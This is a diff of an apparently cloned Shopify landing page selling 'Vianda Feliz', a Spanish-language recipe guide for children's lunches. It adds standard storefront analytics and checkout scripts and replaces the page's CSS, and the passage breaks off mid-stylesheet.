+script.src = '//tu-academia-digital.myshopify.com/cdn/s/trekkie.storefront.c3de4351cec0b617fdf79b803eb104cc6c0d8097.min.js';
+first.parentNode.insertBefore(script, first);
+
+    };
+    trekkie.load(
+      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":80854450418,"isMerchantRequest":null,"themeId":162293776626,"themeCityHash":"886303579156936700","contentLanguage":"es","currency":"ARS","eventMetadataId":"f7aab15c-0a9e-4f53-9344-7ced7fdae443"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f43e7f5e","b5387b81","d5bdd5d0"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
+    );
+
+    var loaded = false;
+    trekkie.ready(function() {
+      if (loaded) return;
+      loaded = true;
+
+      window.ShopifyAnalytics.lib = window.trekkie;
+
+      var originalDocumentWrite = document.write;
+      document.write = customDocumentWrite;
+      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
+      document.write = originalDocumentWrite;
+
+      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
+      var token = match? match[1]: undefined;
+      if (!hasLoggedConversion(token)) {
+        setCookieIfConversion(token);
+        
+      }
+    });
+
+    window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":133889130738,"requestId":"ba1afb7f-6366-420c-8d70-961192db2ea3-1788303030","shopifyEmitted":true});
+
+    var eventsListenerScript = document.createElement('script');
+    eventsListenerScript.async = true;
+    eventsListenerScript.src = "//tu-academia-digital.myshopify.com/cdn/shopifycloud/storefront/assets/shop_events_listener-4e26a9ce.js";
+    document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);
+})();</script><script async="" src="js/shop_events_listener-4e26a9ce.js"></script>
+<script defer="" src="js/shopify-perf-kit-3.8.9.min.js" data-application="storefront-renderer" data-shop-id="80854450418" data-render-region="gcp-europe-west1" data-page-type="page" data-theme-instance-id="162293776626" data-theme-name="Dawn" data-theme-version="15.4.1" data-monorail-region="shop_domain" data-resource-timing-sampling-rate="10" data-shs="true" data-shs-beacon="true" data-shs-export-with-fetch="true" data-shs-logs-sample-rate="1" data-shs-beacon-endpoint="https://tu-academia-digital.myshopify.com/api/collect"></script>
+<meta name="shopify-y" content="e4031fa0-8bd8-4584-919c-f7c0db536fcd" data-expiration="1819860630000"><meta name="shopify-s" content="2ef8a194-62f7-468d-ac97-da7d11d3200d" data-expiration="1788304830000"><meta name="new-cookie-storage-activated" content="f">
+<script async="" src="js/b44414f03w01010e68pf3a4b42am3058d6aem.js" data-trekkie-shim="true" data-agent-context="true" data-api-client-id="580111" data-facebook-capi-enabled="false" data-theme-id="162293776626" data-theme-store-id="887" data-theme-published="true" data-event-metadata-id="f7aab15c-0a9e-4f53-9344-7ced7fdae443" data-page-type="page" data-resource-id="133889130738" data-shop-id="80854450418" data-storefront-base-url="https://tu-academia-digital.myshopify.com" data-extension-base-url="https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager" data-surface="storefront-renderer" data-enabled-beta-flags="[" d5bdd5d0",="" "656605ce"]"="" data-is-merchant-request="false" data-hash-version="44414f03w01010e68pf3a4b42am3058d6ae" data-publish="custom" data-events="[[" page_viewed",{}]]"="" data-browser-target="modern"></script><script type="module" src="js/webmcp-0.1.1.js"></script></head>
+
+  <body class="gradient">
+    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
+      Ir directamente al contenido
+    </a><!-- BEGIN sections: header-group -->
+
+<!-- END sections: header-group -->
+
+    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
+      
+
+
+  <meta charset="UTF-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1.0">
+  <title>Guía Vianda Feliz - IMPULTIENDA</title>
+  <link href="//tu-academia-digital.myshopify.com/cdn/shop/t/3/assets/theme.css?v=52" rel="stylesheet" type="text/css" media="all">
+  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/80854450418/digital_wallets/dialog">
+<script async="async" src="js/preloads.js"></script>
+<script id="shopify-features" type="application/json">{"accessToken":"7702eea8f33c79d6250cb4fcd35275ac","betas":["rich-media-storefront-analytics"],"domain":"tu-academia-digital.myshopify.com","predictiveSearch":true,"shopId":80854450418,"locale":"es"}</script>
+<script>var Shopify = Shopify || {};
+Shopify.shop = "kiv4gb-b0.myshopify.com";
+Shopify.locale = "es";
+Shopify.currency = {"active":"ARS","rate":"1.0"};
+Shopify.country = "AR";
+Shopify.theme = {"name":"Dawn","id":162293776626,"schema_name":"Dawn","schema_version":"15.4.1","theme_store_id":887,"role":"main"};
+Shopify.theme.handle = "null";
+Shopify.theme.style = {"id":null,"handle":null};
+Shopify.cdnHost = "tu-academia-digital.myshopify.com/cdn";
+Shopify.routes = Shopify.routes || {};
+Shopify.routes.root = "/";
+Shopify.shopJsCdnBaseUrl = "https://cdn.shopify.com/shopifycloud/shop-js";
+Shopify.SignInWithShop = Shopify.SignInWithShop || {};
+Shopify.SignInWithShop.User = Shopify.SignInWithShop.User || {};
+Shopify.SignInWithShop.User.recognized = false;</script>
+<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
+<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
+<script>
+  window.Shopify = window.Shopify || {};
+  window.Shopify.SignInWithShop = window.Shopify.SignInWithShop || {};
+  window.Shopify.SignInWithShop.assetMetrics = { sampleRate: 0.25 };
+  window.Shopify.SignInWithShop.eligible = true;
+</script>
+<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
+<script defer="defer" async="" type="module" src="js/loader.init-shop-cart-sync.es.esm.js"></script>
+<script type="module">
+  await import("//tu-academia-digital.myshopify.com/cdn/shopifycloud/shop-js/modules/v2/loader.init-shop-cart-sync.es.esm.js");
+
+  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});
+
+</script>
+<script>
+  window.Shopify = window.Shopify || {};
+  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
+  window.Shopify.featureAssets['shop-js'] = {"shop-toast-manager":["modules/v2/loader.shop-toast-manager.es.esm.js"],"listener":["modules/v2/loader.listener.es.esm.js"],"init-shop-user-recognition":["modules/v2/loader.init-shop-user-recognition.es.esm.js"],"shop-cash-offers":["modules/v2/loader.shop-cash-offers.es.esm.js"],"checkout-modal":["modules/v2/loader.checkout-modal.es.esm.js"],"init-fed-cm":["modules/v2/loader.init-fed-cm.es.esm.js"],"avatar":["modules/v2/loader.avatar.es.esm.js"],"shop-login-button":["modules/v2/loader.shop-login-button.es.esm.js"],"init-windoid":["modules/v2/loader.init-windoid.es.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/loader.init-shop-email-lookup-coordinator.es.esm.js"],"shop-button":["modules/v2/loader.shop-button.es.esm.js"],"init-shop-cart-sync":["modules/v2/loader.init-shop-cart-sync.es.esm.js"],"init-customer-accounts-sign-up":["modules/v2/loader.init-customer-accounts-sign-up.es.esm.js"],"shop-user-recognition":["modules/v2/loader.shop-user-recognition.es.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/loader.init-shop-for-new-customer-accounts.es.esm.js"],"init-customer-accounts":["modules/v2/loader.init-customer-accounts.es.esm.js"],"shop-login":["modules/v2/loader.shop-login.es.esm.js"],"pay-button":["modules/v2/loader.pay-button.es.esm.js"],"shop-follow-button":["modules/v2/loader.shop-follow-button.es.esm.js"],"shop-cart-sync":["modules/v2/loader.shop-cart-sync.es.esm.js"],"lead-capture":["modules/v2/loader.lead-capture.es.esm.js"],"payment-terms":["modules/v2/loader.payment-terms.es.esm.js"]};
+</script>
+<script id="__st">var __st={"a":80854450418,"offset":-10800,"reqid":"ba1afb7f-6366-420c-8d70-961192db2ea3-1788303030","pageurl":"tu-academia-digital.myshopify.com\/pages\/viandafeliz-impultienda?fbclid=IwY2xjawUENbJwZG9mBWV4dG4DYWVtAjEwAGJyaWQRMWV1cGV5aGlXQWhoOVNia1dzcnRjBmFwcF9pZA81NDE2Mzk0OTM4ODkwMjUAAR6EAS5QOlEVjHUGNtW__E_LkED2HGcMuRgBT5g41kRxgNKhcgDfMaEGrOqI5Q_aem_IppSMuPm5WecYIr14ErfkQ","s":"pages-133889130738","u":"c8de9fa8bc24","p":"page","rtyp":"page","rid":133889130738};</script>
+<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
+<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
+<script data-source-attribution="shopify.loadfeatures" defer="defer" src="js/load_feature-1bd60354.js"></script>
+<script>(function () {var userAgent = navigator.userAgent;var platform = navigator.platform;var maxTouchPoints = navigator.maxTouchPoints || 0;var isIOS = /iPad|iPhone|iPod/.test(platform) || (platform === 'MacIntel' && maxTouchPoints > 1);var isMacSafari = platform.indexOf('Mac') === 0 && /Safari/.test(userAgent) && !/Chrome|Chromium|CriOS|FxiOS|Edg|OPR|Android/.test(userAgent);var isAppleSafari = isIOS || isMacSafari;if (isAppleSafari) {fetch('/sf_private_access_tokens' + location.search).catch(function () {});}function browserMajorVersion(pattern) {var match = userAgent.match(pattern);return match ? parseInt(match[1], 10) : null;}function shouldLoadAutosizesPolyfill() {if (!window.PerformanceObserver?.supportedEntryTypes?.includes('paint')) {return false;}var chromeVersion = browserMajorVersion(/Chrome\/(\d+)/);if (chromeVersion !== null) {return chromeVersion < 126;}var firefoxVersion = browserMajorVersion(/Firefox\/(\d+)/);if (firefoxVersion !== null) {return firefoxVersion < 150;}var safariVersion = isAppleSafari ? browserMajorVersion(/Version\/(\d+).*Safari\//) : null;if (safariVersion !== null) {return safariVersion < 27;}return true;}if (shouldLoadAutosizesPolyfill()) {var autosizesScript = document.createElement('script');autosizesScript.async = true;autosizesScript.crossOrigin = 'anonymous';autosizesScript.src = "//tu-academia-digital.myshopify.com/cdn/shopifycloud/storefront/assets/storefront/autosizes-84416378.js";(document.head || document.documentElement).appendChild(autosizesScript);}window.ShopifyAnalytics = window.ShopifyAnalytics || {};window.ShopifyAnalytics.performance = window.ShopifyAnalytics.performance || {};(function () {var LONG_FRAME_THRESHOLD = 50;var longAnimationFrames = [];var activeRafId = null;function collectLongFrames() {var previousTime = null;function rafMonitor(now) {if (activeRafId === null) {return;}var delta = now - previousTime;if (delta > LONG_FRAME_THRESHOLD) {longAnimationFrames.push({startTime: previousTime,endTime: now,});}previousTime = now;activeRafId = requestAnimationFrame(rafMonitor);}previousTime = performance.now();activeRafId = requestAnimationFrame(rafMonitor);}if (!window.PerformanceObserver?.supportedEntryTypes?.includes('long-animation-frame')) {collectLongFrames();var timeoutId = setTimeout(function () {cancelAnimationFrame(activeRafId);}, 10000);window.ShopifyAnalytics.performance.getLongAnimationFrames = function (stopCollection) {if (stopCollection === undefined) {stopCollection = false;}if (stopCollection) {clearTimeout(timeoutId);cancelAnimationFrame(activeRafId);}return longAnimationFrames;};}})();})();</script><script id="shopify-origin-trials" async="async" src="js/origin_trials-5059b83f.js" onload="window.__shopifyOriginTrialsDone = true" onerror="window.__shopifyOriginTrialsDone = true"></script>
+<script>
+  window.Shopify = window.Shopify || {};
+  window.Shopify.MCP = window.Shopify.MCP || {};
+  window.Shopify.MCP.enabled = true;
+  window.Shopify.MCP.shop = "kiv4gb-b0.myshopify.com";
+  window.Shopify.MCP.mcpEndpoint = "https:\/\/tu-academia-digital.myshopify.com\/api\/mcp";
+  window.Shopify.MCP.tools = [{"name":"search_shop_policies_and_faqs","description":"Used to get facts about the stores policies, products, or services.\nSome examples of questions you can ask are:\n  - What is your return policy?\n  - What is your shipping policy?\n  - What is your phone number?\n  - What are your hours of operation?\"\n","inputSchema":{"$schema":"https:\/\/json-schema.org\/draft\/2020-12\/schema","type":"object","properties":{"query":{"type":"string","description":"A natural language query."},"context":{"type":"string","description":"Additional information about the request such as user demographics, mood, location, or other relevant details that could help in tailoring the response appropriately."}},"required":["query"]}}];
+</script>
+<script>(()=>{var d="shopify:webmcp_adapter_loaded",n=Symbol.for("shopify.webmcp_adapter_loading");function s(c,a,{win:r=window,doc:o=document}={}){function p(){try{return r.localStorage.getItem(d)==="true"}catch{return!1}}function l(){try{r.localStorage.setItem(d,"true")}catch{}}function u(){return typeof(o.modelContext||r.navigator?.modelContext)?.registerTool=="function"}function f(){if(r[n]||!u())return;let t=o.head||o.getElementsByTagName("head")[0];if(!t)return;let e=o.createElement("script");e.type="module",e.crossOrigin="anonymous",a&&(e.integrity=a),e.src=c,e.addEventListener("load",l,{once:!0}),e.addEventListener("error",()=>{r[n]=!1},{once:!0}),t.appendChild(e),r[n]=!0}function _(t){let e=o.getElementById("shopify-origin-trials");if(!e||r.__shopifyOriginTrialsDone){t();return}e.addEventListener("load",t,{once:!0}),e.addEventListener("error",t,{once:!0})}function i(){_(()=>r.setTimeout(f,0))}function m(){o.addEventListener("DOMContentLoaded",i,{once:!0})}p()?i():m()}s("https:\/\/cdn.shopify.com\/storefront\/webmcp\/webmcp-0.1.1.js","");})();
+</script>
+<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://tu-academia-digital.myshopify.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
+</script>
+<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
+  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
+</script>
+<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
+</script>
+
+<script id="shopify-cfh-end">window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
+  <style>
+    body {
+      margin: 0;
+      padding: 0;
+    }
+  </style>
+
+
+  <p><meta charset="UTF-8"> <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=5"> <meta name="theme-color" content="#1e3a0e"><meta name="description" content="Más de 200 recetas simples, ricas y saludables listas en menos de 15 minutos. Cuidá la alimentación de tu hijo con viandas nutritivas y fáciles."> <meta name="robots" content="index, follow"> <meta property="og:title" content="Vianda Feliz - Guía de Recetas Saludables y Rápidas"> <meta property="og:description" content="Más de 200 recetas simples, ricas y saludables listas en menos de 15 minutos."> <meta property="og:image" content="images/Entregables_principal_1.webp"> <meta property="og:type" content="website"> <meta property="og:url" content="https://viandafeliz.store/"> <link rel="canonical" href="https://viandafeliz.store/"> <link rel="preconnect" href="https://cdn.shopify.com"> <link rel="preconnect" href="https://fonts.googleapis.com"> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""> <link rel="dns-prefetch" href="https://viandafeliz.impultienda.ar"> <link fetchpriority="high" href="images/Antes-despues_sales_page_1.webp" type="image/webp" as="image" rel="preload"> <link onload="this.onload=null;this.rel='stylesheet'" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700;800;900&amp;display=swap" as="style" rel="preload"> <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700;800;900&display=swap"></noscript></p>
 <style>
-*{
-    margin:0;
-    padding:0;
-    box-sizing:border-box;
-}
-
-body{
-    font-family: "Segoe UI", Arial, sans-serif;
-    background:linear-gradient(135deg,#fff8f8,#fdf2f2);
-    min-height:100vh;
-    display:flex;
-    justify-content:center;
-    align-items:center;
-    padding:20px;
-    color:#1f2937;
-}
-
-.container{
-    width:100%;
-    max-width:650px;
-    background:#fff;
-    padding:45px 35px;
-    border-radius:24px;
-    box-shadow:0 20px 50px rgba(177,37,37,.12);
-    text-align:center;
-    border:1px solid rgba(177,37,37,.08);
-}
-
-.badge{
-    display:inline-block;
-    background:#fdecec;
-    color:#B12525;
-    padding:10px 18px;
-    border-radius:50px;
-    font-size:14px;
-    font-weight:700;
-    margin-bottom:20px;
-    text-transform:uppercase;
-    letter-spacing:.5px;
-}
-
-.headline{
-    font-size:36px;
-    font-weight:800;
-    color:#111827;
-    margin-bottom:15px;
-    line-height:1.2;
-}
-
-.subheadline{
-    font-size:18px;
-    color:#6b7280;
-    margin-bottom:30px;
-    line-height:1.6;
-}
-
-.progress-container{
-    margin-bottom:30px;
-}
-
-.progress-text{
-    font-size:14px;
-    font-weight:600;
-    color:#4b5563;
-    margin-bottom:12px;
-}
-
-.progress-bar{
-    width:100%;
-    height:12px;
-    background:#ececec;
-    border-radius:50px;
-    overflow:hidden;
-}
-
-.progress-fill{
-    width:75%;
-    height:100%;
-    background:linear-gradient(90deg,#B12525,#d64545);
-    border-radius:50px;
-    animation:progress 2s ease;
-}
-
-.cta-button{
-    display:inline-block;
-    text-decoration:none;
-    background:linear-gradient(135deg,#B12525,#921d1d);
-    color:#fff;
-    padding:18px 42px;
-    border-radius:14px;
-    font-size:20px;
-    font-weight:800;
-    transition:.3s;
-    box-shadow:0 15px 35px rgba(177,37,37,.35);
-    letter-spacing:.5px;
-}
-
-.cta-button:hover{
-    transform:translateY(-3px);
-    box-shadow:0 20px 40px rgba(177,37,37,.4);
-}
-
-.security-box{
-    margin-top:25px;
-    padding:16px;
-    background:#fafafa;
-    border-radius:12px;
-    font-size:14px;
-    color:#4b5563;
-    line-height:1.6;
-}
-
-.info{
-    margin-top:18px;
-    font-size:14px;
-    color:#6b7280;
-}
-
-.footer{
-    margin-top:30px;
-    font-size:12px;
-    color:#9ca3af;
-    line-height:1.7;
-}
-
-.footer-links{
-    margin-top:12px;
-}
-
-.footer-links a{
-    color:#B12525;
-    text-decoration:none;
-    margin:0 8px;
-    font-weight:600;
-}
-
-.footer-links a:hover{
-    text-decoration:underline;
-}
-
-@keyframes progress{
-    from{width:0%;}
-    to{width:75%;}
-}
-
-@media(max-width:480px){
-
-    .container{
-        padding:35px 25px;
-    }
-
-    .headline{
-        font-size:28px;
-    }
-
-    .subheadline{
-        font-size:16px;
-    }
-
-    .cta-button{
-        width:100%;
-        padding:18px;
-        font-size:18px;
-    }
-}
+*,*::before,*::after{margin:0;padding:0;box-sizing:border-box}html{scroll-behavior:smooth;-webkit-text-size-adjust:100%}body{font-family:'Inter',system-ui,-apple-system,BlinkMacSystemFont,'Segoe UI',Arial,sans-serif;color:#1a1a1a;background:#fff;line-height:1.5;overflow-x:hidden}img{max-width:100%;height:auto;display:block}a{text-decoration:none;color:inherit}ul{list-style:none}button{cursor:pointer;border:none;font-family:inherit}:root{--gd:#1f4a12;--gm:#2d6b18;--gl:#3d7e26;--gbg:#eef6e8;--yc:#c8e629;--yh:#d4ed3d;--td:#1a1a1a;--tm:#3a3a3a;--tl:#666;--w:#fff;--grl:#f4f7f1;--grb:#dde8d8;--dark:#162c0a;--dark2:#1e3a0e;--dark3:#254d13;--ss:0 2px 8px rgba(0,0,0,.08);--sl:0 8px 32px rgba(0,0,0,.18);--rm:12px;--rl:16px}.ctn{width:100%;max-width:480px;margin:0 auto;padding:0 16px}.cta{display:inline-block;background:var(--yc);color:var(--gd);font-weight:800;font-size:14px;text-transform:uppercase;letter-spacing:.5px;padding:16px 32px;border-radius:50px;text-align:center;width:100%;max-width:420px;transition:transform .3s,box-shadow .3s,background .3s;box-shadow:0 4px 15px rgba(200,230,41,.4);line-height:1.3;animation:pulse 2s ease-in-out infinite}.cta:hover{background:var(--yh);transform:translateY(-2px);box-shadow:0 6px 20px rgba(200,230,41,.5);animation:none}@keyframes pulse{0%,100%{transform:scale(1);box-shadow:0 4px 15px rgba(200,230,41,.4)}50%{transform:scale(1.04);box-shadow:0 6px 28px rgba(200,230,41,.6)}}.hero{background:linear-gradient(180deg,var(--dark2) 0%,var(--dark) 100%);color:var(--w);text-align:center;padding:32px 16px 40px}.hero h1{font-size:22px;font-weight:800;line-height:1.3;margin-bottom:20px}.hero h1 .hl{color:var(--yc)}.hb{display:flex;flex-wrap:wrap;justify-content:center;gap:8px;margin-bottom:24px}.hb span{background:rgba(255,255,255,.15);border:1px solid rgba(255,255,255,.25);border-radius:50px;padding:6px 14px;font-size:11px;font-weight:600;white-space:nowrap}.hi{width:100%;max-width:380px;margin:0 auto 24px;border-radius:var(--rm);overflow:hidden}.hi img{width:100%;height:auto}.hd{font-size:14px;line-height:1.6;color:rgba(255,255,255,.9);margin-bottom:20px}.hd strong{color:var(--w)}.sp{display:flex;flex-direction:column;align-items:center;gap:8px;margin-bottom:20px;font-size:13px}.sp-row{display:flex;align-items:center;gap:8px}.stars{color:#ffc107;font-size:16px;letter-spacing:1px}.rc{color:rgba(255,255,255,.7)}.sp-bar{width:100%;max-width:300px;height:22px;background:rgba(255,255,255,.2);border-radius:50px;overflow:hidden;position:relative}.sp-fill{height:100%;width:97%;background:var(--yc);border-radius:50px}.sp-pct{position:absolute;right:8px;top:50%;transform:translateY(-50%);font-size:11px;font-weight:800;color:var(--dark2)}.gb{background:var(--w);color:var(--td);text-align:center;padding:32px 16px 8px}.gb h2{font-size:18px;font-weight:800;line-height:1.45;max-width:440px;margin:0 auto 24px}.gb .hl{color:#6aaf09}.gb-img{width:100%;max-width:380px;margin:0 auto;border-radius:var(--rl);overflow:hidden}.gb-img img{width:100%;height:auto}.ss{background:var(--dark2);text-align:center;padding:40px 16px;color:var(--w)}.ss h2{font-size:20px;font-weight:800;line-height:1.35;color:#e8b830;margin-bottom:16px}.ss p{font-size:14px;line-height:1.7;color:rgba(255,255,255,.7);margin-bottom:12px}.ss p em{font-style:italic;color:#e8b830}.ss p.last{color:var(--w)}.ss p.last strong{color:var(--w)}.is{background:var(--grl);padding:40px 16px;text-align:center}.pill{display:inline-block;background:var(--dark2);color:var(--w);font-size:12px;font-weight:700;padding:6px 16px;border-radius:50px;margin-bottom:12px;text-transform:uppercase;letter-spacing:.5px}.is h2{font-size:24px;font-weight:800;color:var(--td);margin-bottom:24px}.mc{display:flex;flex-direction:column;gap:12px;max-width:440px;margin:0 auto}.mc-i{background:var(--w);border-radius:var(--rm);padding:20px;text-align:left;box-shadow:var(--ss);border-left:4px solid var(--gm)}.mc-i h3{font-size:15px;font-weight:700;color:var(--dark2);margin-bottom:8px}.mc-i p{font-size:13px;line-height:1.6;color:var(--tm)}.us{background:var(--w);padding:40px 16px;text-align:center}.us h2{font-size:20px;font-weight:800;color:var(--td);margin-bottom:24px}.us h2 .grn{color:var(--gm)}.uf{display:flex;flex-direction:column;gap:16px;max-width:420px;margin:0 auto 24px}.uf-i{background:var(--gbg);border-radius:var(--rm);padding:16px 20px;text-align:left}.uf-i .ico{font-size:24px;margin-bottom:8px}.uf-i p{font-size:14px;line-height:1.5;color:var(--tm)}.ps{background:var(--grl);padding:40px 16px;text-align:center}.ps h2{font-size:20px;font-weight:800;color:var(--td);margin-bottom:24px}.pi{width:100%;max-width:360px;margin:0 auto 24px;overflow:hidden}.pi img{width:100%;height:auto}.il{display:inline-block;background:var(--dark2);color:var(--w);font-size:11px;font-weight:700;padding:4px 12px;border-radius:50px;margin-bottom:8px;text-transform:uppercase}.ps h3{font-size:18px;font-weight:800;color:var(--td);margin-bottom:16px}.pf{text-align:left;max-width:420px;margin:0 auto 24px}.pf li{font-size:13px;line-height:1.5;color:var(--tm);padding:8px 0;border-bottom:1px solid var(--grb);display:flex;align-items:flex-start;gap:10px}.pf li:last-child{border-bottom:none}.chk{color:var(--gm);font-weight:700;flex-shrink:0;font-size:16px;line-height:1.3}.pm{font-size:16px;font-weight:700;color:var(--dark2);margin:16px 0}.arrow-sep{text-align:center;padding:24px 0;background:var(--grl)}.bounce-arrow{font-size:40px;color:#d42b2b;animation:bounce 1.5s infinite;display:inline-block;line-height:1}@keyframes bounce{0%,100%{transform:translateY(0)}50%{transform:translateY(12px)}}.bs{background:var(--dark2);padding:48px 16px;text-align:center}.bs-trans{font-size:18px;font-weight:700;color:#e8b830;margin-bottom:4px}.bs-trans2{font-size:15px;color:rgba(255,255,255,.7);margin-bottom:20px}.bs h2{font-size:22px;font-weight:800;color:var(--w);margin-bottom:8px}.bc{display:flex;flex-direction:column;gap:20px;max-width:440px;margin:0 auto}.bc-i{background:var(--dark3);border-radius:var(--rl);overflow:hidden;box-shadow:0 4px 20px rgba(0,0,0,.3);border:1px solid rgba(255,255,255,.08)}.bc-img{width:100%;overflow:hidden;display:flex;align-items:center;justify-content:center;background:rgba(0,0,0,.2)}.bc-img img{width:100%;height:auto}.bc-b{padding:16px 20px 20px;text-align:left}.bt{display:inline-block;background:#e8b830;color:var(--dark2);font-size:10px;font-weight:800;padding:4px 10px;border-radius:50px;margin-bottom:8px;text-transform:uppercase}.bc-i h3{font-size:16px;font-weight:700;color:var(--w);margin-bottom:8px}.bc-i p{font-size:13px;line-height:1.6;color:rgba(255,255,255,.75)}.ts{background:var(--gbg);padding:40px 16px;text-align:center}.ts h2{font-size:20px;font-weight:800;color:var(--td);margin-bottom:24px}.ts h2 .grn{color:var(--gm)}.tc{display:flex;flex-direction:column;gap:16px;max-width:440px;margin:0 auto}.tc-i{background:var(--w);border-radius:var(--rm);padding:20px;text-align:left;box-shadow:var(--ss);border-bottom:3px solid var(--gbg)}.tt{font-size:13px;line-height:1.7;color:var(--tm);font-style:italic;margin-bottom:16px;padding-left:20px;position:relative}.tt::before{content:'\201C';position:absolute;left:0;top:-4px;font-size:28px;color:var(--gm);font-weight:800;line-height:1}.ta{display:flex;align-items:center;gap:12px}.tav{width:40px;height:40px;border-radius:50%;background:var(--gd);color:var(--w);display:flex;align-items:center;justify-content:center;font-weight:700;font-size:16px;flex-shrink:0}.tn{font-size:14px;font-weight:700;color:var(--td)}.tlc{font-size:12px;color:var(--tl)}.prs{background:#fafcf8;padding:40px 16px;text-align:center}.prs>.ctn>h2{font-size:22px;font-weight:800;color:var(--td);margin-bottom:28px}.pcs{display:flex;flex-direction:column;gap:24px;max-width:440px;margin:0 auto}.pc{border:2px solid var(--grb);border-radius:var(--rl);padding:24px 20px;position:relative;background:var(--w)}.pc.ft{border-color:var(--dark3);box-shadow:var(--sl);background:var(--dark2)}.pc.ft h3{color:var(--w)}.pc.ft .psum{color:rgba(255,255,255,.8)}.pc.ft .pcf li{color:rgba(255,255,255,.85)}.pc.ft .pcf li .chk{color:var(--yc)}.pc.ft .pfr{color:rgba(255,255,255,.6)}.pc.ft .pfr s{color:rgba(255,255,255,.5)}.pc.ft .pp{color:var(--yc)}.pc.ft 